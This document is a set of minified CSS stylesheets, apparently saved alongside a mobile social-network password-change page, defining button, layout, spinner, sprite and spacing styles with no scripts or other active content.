.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#bbb;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/ye/r/VQP-GGJT59r.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yB/r/GNB8skzvE26.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yj/r/N8oIZd-OAuL.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yN/r/Y8VrvG-1crh.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:0 -35px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/yM/r/yuA78yj27Yr.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yj/r/th1hlM648Hm.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yV/r/g7ALbzcD4QX.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yV/r/rdZ7xK9AfQv.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yH/r/yNvz5xtKREW.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yy/r/C_ajUOoDyiv.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yN/r/WgFKRx0VFOG.png);height:24px;width:24px}._5tqs._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.sp_A0gCynjfdlJ{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_A0gCynjfdlJ.sx_acd77d{width:16px;height:16px;background-position:0 -135px}.sp_A0gCynjfdlJ.sx_43bfde{background-position:0 -30px}.sp_A0gCynjfdlJ.sx_7bb8e0{width:16px;height:16px;background-position:0 -152px}.sp_A0gCynjfdlJ.sx_6d779b{background-position:0 -51px}.sp_A0gCynjfdlJ.sx_2fadda{background-position:0 -72px}.sp_A0gCynjfdlJ.sx_d3b4e5{background-position:0 -93px}.sp_A0gCynjfdlJ.sx_2d120c{background-position:0 -114px}.sp_A0gCynjfdlJ.sx_20cc48{width:22px;height:14px;background-position:0 0}.sp_A0gCynjfdlJ.sx_311c28{width:22px;height:14px;background-position:0 -15px}.sp_A0gCynjfdlJ.sx_4cecc1{width:13px;height:13px;background-position:0 -169px}
.sp_C2yIhMFjXJl{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_C2yIhMFjXJl.sx_427b1d{background-position:-25px -58px}.sp_C2yIhMFjXJl.sx_ceaf4f{width:24px;height:24px;background-position:0 -58px}.sp_C2yIhMFjXJl.sx_54fc39{width:12px;height:12px;background-position:-40px -104px}.sp_C2yIhMFjXJl.sx_b29913{width:12px;height:12px;background-position:-31px -125px}.sp_C2yIhMFjXJl.sx_2fc90e{width:18px;height:18px;background-position:-1px -84px}.sp_C2yIhMFjXJl.sx_98fc7b{width:13px;height:13px;background-position:-1px -126px}.sp_C2yIhMFjXJl.sx_1c6ea2{width:16px;height:16px;background-position:-22px -105px}.sp_C2yIhMFjXJl.sx_6b7359{width:14px;height:14px;background-position:-16px -125px}.sp_C2yIhMFjXJl.sx_0b2862{background-position:-21px -83px}.sp_C2yIhMFjXJl.sx_4105c2{background-position:0 -104px}.sp_C2yIhMFjXJl.sx_3fdb64{width:52px;height:34px;background-position:0 0}.sp_C2yIhMFjXJl.sx_be7d46{width:52px;height:22px;background-position:0 -35px}
.sp_VomNpQeIuCw{background-image:url(/rsrc.php/v3/y7/r/1idFmhUSmAJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:32px;width:32px}.sp_VomNpQeIuCw.sx_d95d19{width:12px;height:12px;background-position:0 -76px}.sp_VomNpQeIuCw.sx_cdaf9e{background-position:0 0}.sp_VomNpQeIuCw.sx_a7cf2b{background-position:0 -33px}.sp_VomNpQeIuCw.sx_d58d31{width:15px;height:9px;background-position:0 -66px}.sp_VomNpQeIuCw.sx_6ad70b{width:10px;height:11px;background-position:-13px -76px}.sp_VomNpQeIuCw.sx_ca0ca5{width:9px;height:9px;background-position:-16px -66px}
._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline-block;font-size:0;width:0}._5mfr{margin:0 1px}.ios ._skr,.ios ._7oe{display:inline}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}

#bootloader_xChWa{height:42px;}.bootloader_xChWa{display:block!important;}
</file>
<file: change_pw_files/A8KSjU3HRc8.css>
.touch ._3fh6,._3fh7{margin:8px}.touch ._3unv{margin-left:8px;margin-right:8px;margin-top:12px}.touch ._3tsj{margin:8px}.touch ._3uo2{margin:8px}html ._5xn9{border:1px solid #fa3e3e}._4nyq._4nyr{color:#1d2129;font-size:25px;font-weight:bold;line-height:1.34;text-align:center}._315u{margin:0 0 20px}
._3zf6{font-size:16px;margin-bottom:16px;margin-left:8px;margin-top:8px;vertical-align:middle}._3zf7{display:block;font-weight:normal;margin-bottom:4px;margin-left:8px;margin-top:5px;vertical-align:middle}._3zf8{color:#90949c;font-weight:lighter;margin-bottom:5px;margin-left:8px;margin-top:4px}._3zf9{font-size:16px;padding:16px 8px}._3zfa{color:#90949c;display:block;font-size:16px;font-weight:lighter;margin-top:4px}._4w-2{margin:4px 0}._3zf5{display:block;font-size:16px;margin:14px 20px;text-align:center}._4w-4{margin-top:8px}._3zfb{margin-top:12px}._3zfc{padding-bottom:8px}

#bootloader_zQetZ{height:42px;}.bootloader_zQetZ{display:block!important;}
</file>
<file: change_pw_files/AVLo6VkgOvw.css>
.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}.touch ._44ii b,.touch ._44ii .sec{font-size:14px}.touch ._hwm{margin-top:104px}
.touch ._4fmw{padding:16px 0 0 0}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._2s9m{background:#fff;border-bottom:solid 1px #bec2c9;border-top:solid 1px #bec2c9;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1pcf{background:#3b5998;border-top:solid 1px #20375f;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1rrc{margin:3px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#4080ff;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._1pci{background:rgba(255, 255, 255, .15);border:1px solid #fff;border-radius:3px;color:#fff;display:block;font-size:large;height:18px;line-height:17px;margin:4px;margin-right:3px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:0 0 4px 4px}
.touch ._4u9z{padding:12px}

a._kmt:link{background:#4080ff url(/rsrc.php/v3/yF/r/4Kua_NS2pUD.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}._5soa ._5rut{padding:0 16px}._5spm{padding-bottom:1px;padding-top:16px}._xo8{margin-bottom:-15px;margin-top:15px}._5t3a{padding-right:12px}._5th0{vertical-align:middle}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob ._1ng0{border-bottom:none}._5sob>div>h3{border-bottom:0}._5soc{background-color:#fff;padding:8px 12px;position:relative;z-index:5}._5sod{border-top:1px solid rgba(0, 0, 0, .180392);padding:6px 12px;width:100%}._5srj{overflow:hidden;position:relative}._5sri{transition:height 200ms ease}._5t3b{padding:12px 0 12px 0}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._62be{width:100%}.touch ._62bf a._62bg{background:#f6f7f9;color:#4b4f56}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#3b9600}.__y5{color:#4b4f56;display:block;font-size:14px;margin-top:2px;text-align:center}.__y6{background:#ced0d4;content:"";height:1px;margin-bottom:10px;margin-top:16px}.__y7{margin-top:5px}._43mg{display:block;margin-left:5%;margin-right:5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._43mg>span{display:inline-block;position:relative}._43mg>span:before,._43mg>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_>span{display:inline-block;position:relative}._3bq_>span:before,._3bq_>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}._3bq_>span:before{margin-right:15px;right:100%}._3bq_>span:after{left:100%;margin-left:15px}html .touch ._5t3b>._15l9{font-size:14px;height:36px;padding:5px 16px 0 16px}._3br0{color:#4b4f56;font-size:14px;line-height:16px;margin-bottom:0;margin-top:3px;text-align:center;width:auto}._3br2{color:#4b4f56;font-size:14px;line-height:16px;padding-top:12px;text-align:center;width:auto}._5soa ._5-p8{font-weight:bold}._5soa .__y8{font-size:16px}._5soa ._5-p9{margin-top:0}._5t3b ._5-p8 a{color:green}._5spm ._5-p8{color:#4267b2}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._10yx{text-align:right}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._10yz{color:#4267b2}.touch ._3dcp{cursor:default;padding-bottom:12px}.touch ._1syy{cursor:default;font-weight:bold;padding-bottom:12px}.touch ._3dcq{cursor:default;font-size:16px;padding-bottom:12px}.touch ._1syz{cursor:default;padding-bottom:12px}.touch ._18hp{font-size:16px;font-weight:bold}.touch ._1-z5{height:0;width:0}.touch ._47k7{background-color:transparent;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._47k8{background-color:transparent;padding:12px}.touch ._47k9{display:block;font-weight:bold;padding-bottom:12px}.touch ._47ka{padding:12px}
